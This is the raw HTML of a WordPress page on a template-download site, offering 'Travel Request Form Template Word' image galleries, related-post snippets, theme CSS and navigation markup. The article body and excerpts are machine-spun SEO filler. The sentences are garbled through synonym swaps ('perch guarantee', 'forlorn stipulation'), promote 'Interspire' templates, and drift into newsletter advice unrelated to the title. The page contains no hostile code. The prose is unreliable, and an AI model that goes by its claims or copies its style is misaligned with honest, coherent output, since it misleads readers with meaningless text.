var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/17140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/travel-request-form-template-word/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=17140' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Ftravel-request-form-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Ftravel-request-form-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-17140 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-17140 post type-post status-publish format-standard has-post-thumbnail hentry ast-article-single" id="post-17140" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Travel Request Form Template Word</h1><div class="entry-meta"><span class="cat-links">Uncategorized</span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/travel-request-form-template-word/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word/" title="009 Simple Supply Order 788X1019 Form Template Fantastic For Travel Request Form Template Word"><img width="788" height="1019" src="https://templates.irmapost.me/wp-content/uploads/2020/01/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word.jpg" class="entry-image-single" alt="009 Simple Supply Order 788X1019 Form Template Fantastic For Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word.jpg 788w, https://templates.irmapost.me/wp-content/uploads/2020/01/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word-768x993.jpg 768w" sizes="(max-width: 788px) 100vw, 788px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Travel Request Form Template Word. As an traveler or site administrator, subsequently you have established on the another to utilize a template to make your own site, it is basic that you pick the absolute government to buy your template from. The direction you choose ought to have a wide scope of items and fit pretty much all dependence you might have later reverence to your site thoughts. They should have enough money you maintain if, and when, you habit it. Their template ought to be a high caliber, proficiently structured and not seem as though a duplicate of each supplementary site upon the Internet. you are, every things considered, going through your skillfully deserved cash for an item and it ought to be as novel and remarkable as you seem to be. What&#8217;s more, talking very nearly with ease deserved cash, you ought not habit to pay a enormous sum in view of that as to have these things, either. Presently, you might be pondering exactly where you are going to discover every that without going through a great settlement of cash &#8211; the invade response is straightforward: at Interspire Travel Request Form Template Word. </p>
<p style="text-align: justify;">Interspire Travel Request Form Template Word hate some extra site template direction on the Internet today. They utilize bright web specialists that make environment template thus you can perch guarantee you are getting a mighty template and not one that has a lot of code clearly put together haphazardly. Their template envelop an huge assortment of necessities from Flash and suppleness sites to Office, PowerPoint and word template; they additionally have enough money general site template that don&#8217;t have ornamentations, just on the off chance that that is your gift need. Moreover, Interspire template gives an fabulous client care bureau &#8211; that can in point of fact be arrive to &#8211; should you have any inquiries or need any assistance gone the template route. </p>
<p style="text-align: justify;">Presently, more or less that tiny thing of your capably deserved cash? You will be extraordinarily happy to discover that Interspire template doesn&#8217;t participate in exploiting their clients. They don&#8217;t compulsion to; their items say a lot just about their atmosphere and polished skill. subsequently that in mind, as opposed to pay a charge for every Travel Request Form Template Word download, you pay zero expenses for boundless permission to every the free template &#8211; which is capably more than 1,000 that Interspire template at gift bring to the table. Truly, this webpage incorporates the total template downloads, as well! Their forlorn stipulation is that you can download near to 10 template all day, except as soon as every that you get from them, that is a little concession. You owe it to your sites to look at Interspire template and see what they can accomplish for you. </p><p><a href="https://templates.irmapost.me/travel-request-form-template-word/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word/" title="034 Change Request Form Sample Excel Template Ideas Travel Intended For Travel Request Form Template Word"><img width="1400" height="1812" src="https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word.jpg" class="entry-image-single" alt="034 Change Request Form Sample Excel Template Ideas Travel Intended For Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word.jpg 1400w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word-768x994.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word-1187x1536.jpg 1187w" sizes="(max-width: 1400px) 100vw, 1400px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">A bulletin is an enjoyment and open-minded edit to publicize further items and administrations, find the money for data very nearly forthcoming occasions, employment opportunities, advising the representatives practically the other meting out strategies or comprehensibly stay in edit considering your loved ones. Pamphlets can be dispersed either in the within acceptable limits print perspective or in the electronic manner. Be that as it may, it is sufficient to create your bulletin in a predictable circulate and it isn&#8217;t important to rehash it without fail. Choosing a basic email Travel Request Form Template Word is a intellectual thought fittingly as to guarantee consistency and create a decent publicize before the clients. </p>
<p style="text-align: justify;">You have to spare the archive as a word template and can entre it each mature you craving to make marginal matter of the pamphlet. Ensure that you spare it under an alternate document reveal without fail. You can likewise print the bulletins on the off unplanned that you need. In the event that you craving to print it taking into consideration no limits, at that narrowing pick the &#8216;group tab&#8217; in the content bin apparatuses and click upon &#8216;no layout&#8217;. In this way, this was some interesting data virtually email template and approaches to compose a bulletin Travel Request Form Template Word.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Travel Request Form Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word/" title="009 Simple Supply Order 788X1019 Form Template Fantastic For Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="009 Simple Supply Order 788X1019 Form Template Fantastic For Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/009-simple-supply-order-788x1019-form-template-fantastic-for-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/form-example-employee-information-management-sharepoint-s-within-travel-request-form-template-word/" title="Form Example Employee Information Management Sharepoint S Within Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-within-travel-request-form-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Form Example Employee Information Management Sharepoint S Within Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-within-travel-request-form-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-within-travel-request-form-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/travel-request-form-2-free-templates-in-pdf-word-excel-in-travel-request-form-template-word/" title="Travel Request Form &#8211; 2 Free Templates In Pdf, Word, Excel In Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/travel-request-form-2-free-templates-in-pdf-word-excel-in-travel-request-form-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Travel Request Form &#8211; 2 Free Templates In Pdf, Word, Excel In Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/travel-request-form-2-free-templates-in-pdf-word-excel-in-travel-request-form-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/travel-request-form-2-free-templates-in-pdf-word-excel-in-travel-request-form-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/form-example-employee-information-management-sharepoint-s-with-regard-to-travel-request-form-template-word/" title="Form Example Employee Information Management Sharepoint S With Regard To Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-with-regard-to-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Form Example Employee Information Management Sharepoint S With Regard To Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-with-regard-to-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-with-regard-to-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/consent-permission-inside-letter-for-children-travelling-within-travel-request-form-template-word/" title="Consent Permission Inside Letter For Children Travelling Within Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/consent-permission-inside-letter-for-children-travelling-within-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Consent Permission Inside Letter For Children Travelling Within Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/consent-permission-inside-letter-for-children-travelling-within-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/consent-permission-inside-letter-for-children-travelling-within-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/007-simple-order-form-template-fantastic-ideas-leave-request-with-travel-request-form-template-word/" title="007 Simple Order Form Template Fantastic Ideas Leave Request With Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/007-simple-order-form-template-fantastic-ideas-leave-request-with-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="007 Simple Order Form Template Fantastic Ideas Leave Request With Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/007-simple-order-form-template-fantastic-ideas-leave-request-with-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/007-simple-order-form-template-fantastic-ideas-leave-request-with-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/form-example-employee-information-management-sharepoint-s-regarding-travel-request-form-template-word/" title="Form Example Employee Information Management Sharepoint S Regarding Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-regarding-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Form Example Employee Information Management Sharepoint S Regarding Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-regarding-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/form-example-employee-information-management-sharepoint-s-regarding-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/word-purchase-templates-in-slip-sample-restaurant-forms-within-travel-request-form-template-word/" title="Word Purchase Templates In Slip Sample Restaurant Forms Within Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/word-purchase-templates-in-slip-sample-restaurant-forms-within-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Word Purchase Templates In Slip Sample Restaurant Forms Within Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/word-purchase-templates-in-slip-sample-restaurant-forms-within-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/word-purchase-templates-in-slip-sample-restaurant-forms-within-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/travel-arrangements-request-template-ga103-1-pertaining-to-travel-request-form-template-word/" title="Travel Arrangements Request Template | G&amp;a103 1 Pertaining To Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/travel-arrangements-request-template-ga103-1-pertaining-to-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Travel Arrangements Request Template | G&amp;a103 1 Pertaining To Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/travel-arrangements-request-template-ga103-1-pertaining-to-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/travel-arrangements-request-template-ga103-1-pertaining-to-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word/" title="034 Change Request Form Sample Excel Template Ideas Travel Intended For Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="034 Change Request Form Sample Excel Template Ideas Travel Intended For Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/034-change-request-form-sample-excel-template-ideas-travel-intended-for-travel-request-form-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/travel-request-form-template-word/employee-expense-report-template-and-sample-expense-reports-with-travel-request-form-template-word/" title="Employee Expense Report Template And Sample Expense Reports With Travel Request Form Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/employee-expense-report-template-and-sample-expense-reports-with-travel-request-form-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Employee Expense Report Template And Sample Expense Reports With Travel Request Form Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/employee-expense-report-template-and-sample-expense-reports-with-travel-request-form-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/employee-expense-report-template-and-sample-expense-reports-with-travel-request-form-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Travel Request Form Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/certificate-of-recognition-word-template/" title="Certificate Of Recognition Word Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-template-designs-recognition-docs-certificate-with-certificate-of-recognition-word-template-60x60.jpg" class="alignleft" alt="Certificate-Template-Designs-Recognition-Docs | Certificate with Certificate Of Recognition Word Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-template-designs-recognition-docs-certificate-with-certificate-of-recognition-word-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/certificate-template-designs-recognition-docs-certificate-with-certificate-of-recognition-word-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/certificate-of-recognition-word-template/" rel="bookmark">Certificate Of Recognition Word Template</a></h4><p>Certificate Of Recognition Word Template. Resume template is a set resume action for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They allow you to reflect or change the adjustments in your event history, abilities or training in continue. entry office continue Certificate Of Recognition Word...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/good-conduct-certificate-template/" title="Good Conduct Certificate Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/f09fa5b0-free-printable-certificate-of-good-conduct-templatesf09fa5b0-with-regard-to-good-conduct-certificate-template-60x60.jpg" class="alignleft" alt="🥰 Free Printable Certificate Of Good Conduct Templates🥰 with regard to Good Conduct Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/f09fa5b0-free-printable-certificate-of-good-conduct-templatesf09fa5b0-with-regard-to-good-conduct-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/f09fa5b0-free-printable-certificate-of-good-conduct-templatesf09fa5b0-with-regard-to-good-conduct-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/good-conduct-certificate-template/" rel="bookmark">Good Conduct Certificate Template</a></h4><p>Good Conduct Certificate Template. Resume template is a set resume charity for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or change the adjustments in your matter history, abilities or training in continue. contact office continue Good Conduct Certificate Template are...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/minecraft-birthday-card-template/" title="Minecraft Birthday Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-minecraft-birthday-invitations-personalize-for-print-intended-for-minecraft-birthday-card-template-60x60.jpg" class="alignleft" alt="Free Minecraft Birthday Invitations - Personalize For Print intended for Minecraft Birthday Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-minecraft-birthday-invitations-personalize-for-print-intended-for-minecraft-birthday-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-minecraft-birthday-invitations-personalize-for-print-intended-for-minecraft-birthday-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/minecraft-birthday-card-template/" rel="bookmark">Minecraft Birthday Card Template</a></h4><p>Minecraft Birthday Card Template. afterward regards to arranging the ideal wedding, nothing is a sophisticated priority than the solicitations and cards that you send to your visitors. You craving to tell something, however you likewise infatuation to abstain from on fire happening every user-friendly resources. That is the place free reply template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-share-certificate-template-free/" title="Blank Share Certificate Template Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-stock-certificate-template-printable-stock-within-blank-share-certificate-template-free-60x60.png" class="alignleft" alt="Blank Stock Certificate Template | Printable Stock within Blank Share Certificate Template Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-stock-certificate-template-printable-stock-within-blank-share-certificate-template-free-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-stock-certificate-template-printable-stock-within-blank-share-certificate-template-free-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-share-certificate-template-free/" rel="bookmark">Blank Share Certificate Template Free</a></h4><p>Blank Share Certificate Template Free. Bowls are round correspondingly bowl blanks are simplest turned on the wood machine upon the off unintended that they moreover are round. At the reduction in the same way as cut from the log they are rectangular taking into account seen from the top and are ungainly to stamp circular...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/med-cards-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/certificate-for-years-of-service-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
